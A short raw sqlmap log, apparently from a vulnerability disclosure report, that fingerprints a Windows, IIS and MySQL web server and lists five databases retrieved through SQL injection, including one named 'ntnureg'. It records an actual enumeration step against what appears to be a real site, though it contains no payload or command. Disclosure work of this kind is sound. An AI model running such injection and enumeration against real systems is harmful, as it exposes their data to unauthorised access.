 [23:01:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.6.7
back-end DBMS: MySQL 5.0
[23:01:56] [INFO] fetching database names
[23:01:59] [INFO] the SQL query used returns 5 entries
[23:02:02] [INFO] retrieved: information_schema
[23:02:06] [INFO] retrieved: mysql
[23:02:06] [INFO] retrieved: ntnureg
[23:02:06] [INFO] retrieved: performance_schema
[23:02:07] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] ntnureg
[*] performance_schema
[*] test
www.wooyun.org